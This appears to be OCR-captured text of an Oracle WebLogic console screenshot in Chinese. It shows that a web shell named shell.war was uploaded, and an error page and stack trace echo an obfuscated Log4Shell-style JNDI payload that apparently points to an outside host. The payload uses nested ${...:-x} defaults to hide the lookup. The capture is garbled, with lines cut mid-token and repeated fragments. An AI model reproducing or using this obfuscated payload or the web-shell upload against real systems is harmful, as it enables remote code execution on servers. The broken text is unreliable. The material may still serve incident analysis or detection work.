 主页 注销 首选项 记录 帮助
主页 >部署概要
消息
除此域中
已成功将文件shell.war上载到/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/upload
意外的异常错误
在处理请求时出现意外的异常错误
消息:
Unable to find action ${${aVU:laLbm:cGqjXG:LAP:cHge:-j}${goiGwP:TAsal:rNUQ:-n}${OcSj:ETYSo:HgWA:NMja:-d}${gFRF:jSAS:-i}:$
m}${iyla:xUNo:yRmvY:RJt:qCvR:-i}://1${yfC:cPJ:MukLp:iQg:LWtSJB:-7}
44${sTWIY:PVWVg:nviK:iuC:-8}${QhXlPI:pqxij:flSNC:-0}${CLtVg:OrBSC:UFWN:esVHs:mLp:-3}${OoyqCF:cHh:LYTmt:-2}${LyY:ozt:lz
q${kBKEGJ:pXQaQ:tqdNMP:bMLAbv:-b}${eXNGEm:NPoxM:TMIz:RoMMp:-b}${qUby:XVte:QIMC:aCds:-o}${KMEJ:UMdiq:KRyNbT:uVQ:
s${QHnR:fse:ipeDFh:-j}${uYKe:mXbk:gEWqTL:-c}${LzdB:VKf:-.}${fXAO:xMr:-c}e${XIBVA:gTO:-y}${idH:HWvBVF:pLw:-e}.${CLLVU:
}${LOgxab:YLNb:-/}${eCoxTU:EJEXUQ:-X}${yOIYxd:jdXWsy:Yilnwb:mmii:-I}${Oybk:iEUQeH:HAfBSl:-Y}} (form=/com/bea/console
堆栈跟踪:
org.apache.beehive.netui.pageflow.ActionNotFoundException: Unable to find matching action ${${aVU:laLbm:cGqjXG:LAP:cHge:-j}${goiGwP:TAsal:rNUQ:
r}${nJqQww:wgI:MKjpE:kGLlI:iHK:-m}${iyla:xUNo:yRmvY:RJt:qCvR:-i}://1${yfC:cPJ:MukLp:iQg:LWtSJB:-7}
44${sTWIY:PVWVg:nviK:iuC:-8}${QhXlPI:pqxij:flSNC:-0}${CLtVg:OrBSC:UFWN:esVHs:mLp:-3}${OoyqCF:cHh:LYTmt:-2}${LyY:ozt:lzP:KLKP:-6}${Iiky:HDY
b}${eXNGEm:NPoxM:TMIz:RoMMp:-b}${qUby:XVte:QIMC:aCds:-o}${KMEJ:UMdiq:KRyNbT:uVQ:oyB:-.}${Mect:FLJJJ:-3}o${OoN:RMcYAR:xKQhtg:eoJge:
e${XIBVA:gTO:-y}${idH:HWvBVF:pLw:-e}.${CLLVU:nlYIz:TNOHhb:-i}o${AwzhvO:zJFy:- }${JqGx:vHEu:ioTAdE:Ksg:- }${LOgxab:YLNb:-/}${eCoxTU:EJEXU